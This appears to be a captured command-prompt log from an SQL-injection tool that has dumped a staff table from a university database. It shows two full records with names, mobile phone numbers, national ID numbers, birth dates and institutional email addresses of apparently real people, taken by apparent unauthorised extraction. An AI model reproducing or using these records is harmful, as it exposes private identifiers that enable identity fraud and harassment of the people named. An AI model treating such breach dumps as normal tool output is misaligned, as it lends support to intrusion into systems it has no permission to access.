 C:\WINDOWS\system32\cmd.
[14:53:02] [INFO] retrieved: ' '
Database: sjfx
Table: t_sjfx_jsjbxx
[2 entries]
+---------+---------+----+----+----+-----------------------+-----+-----+---------+-------------+----------+-----
-------------------------+------------+------+----------------------+---------+---------+---------+------------+
--------------------+----------+------------------------------+---------+------+-------+------------+---------+-
--------+---------+--------+
| PID | jg | mz | xb | xl | xm | xw | zc | zp | sjh | zgh | byxx
| cyrq | dqzt | dzyx | gwdm | jslb | lylx | rxny |
sfzh | ssdw | sxzy | zgqk | zzmm | sffdy | cjgzsj | jsgzzs |
jszgzs | xxtxdz | zyjszw |
+---------+---------+----+----+----+-----------------------+-----+-----+---------+-------------+----------+-----
-------------------------+------------+------+----------------------+---------+---------+---------+------------+
--------------------+----------+------------------------------+---------+------+-------+------------+---------+-
--------+---------+--------+
| 2384811 | <blank> | 01 | 1 | 14 | \\u5218\\u5929\\u534e | 300 | 723 | <blank> | 13921080639 | 00000013 | \\u5
409\\u6797\\u5927\\u5b66 | 1965-07-04 | 1 | 00000013@cczu.edu.cn | <blank> | <blank> | <blank> | 1989-05-31 |
220104196507051536 | 40070000 | \\u7269\\u7406\\u5316\\u5b66 | <blank> | NULL | NULL | 1989-05-31 | <blank> |
<blank> | <blank> | 723 |
| 2384812 | <blank> | 01 | 1 | 11 | \\u5218\\u7389\\u6e05 | 200 | 012 | <blank> | 13775108638 | 00000015 | \\u4
e0a\\u6d77\\u5927\\u5b66 | 1966-04-10 | 1 | 00000015@cczu.edu.cn | <blank> | <blank> | <blank> | 1987-07-31 |
320404196604113110 | 30150000 | \\u6570\\u5b66 | <blank> | NULL | NULL | 1987-06-30 | <blank> |
<blank> | <blank> | 012 |
+---------+---------+----+----+----+-----------------------+-----+-----+---------+-------------+----------+-----
-------------------------+------------+------+----------------------+---------+---------+---------+------------+
--------------------+----------+------------------------------+---------+------+-------+------------+---------+-
--------+---------+--------+